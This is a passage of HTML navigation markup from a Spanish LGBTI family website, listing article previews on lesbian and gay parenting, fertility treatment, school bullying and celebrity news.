<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-8003 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-padres tag-familia-homoparental tag-gay-politico tag-padre-gay tag-politica tag-toni-comin">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/toni-comin-padre-gay/" class="mask-img">
				<img width="423" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/01/consejero-de-sanidad-gay.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/toni-comin-padre-gay/">Toni Comín, un padre gay, es el nuevo conseller de la Generalitat</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18512 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-de-fertilidad tag-easy-fiv tag-fiv-barata tag-inseminacion-barata tag-lesbianas tag-madres-lesbianas tag-metodo-ropa-barato tag-primera-consulta-gratis tag-ser-mama">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madres-lesbianas-reproduccion-asistida-precios-asequibles/" class="mask-img">
				<img width="332" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/05/Captura-de-pantalla-2018-11-08-22.12.45.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madres-lesbianas-reproduccion-asistida-precios-asequibles/">Madres lesbianas: reproducción asistida a precios asequibles</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
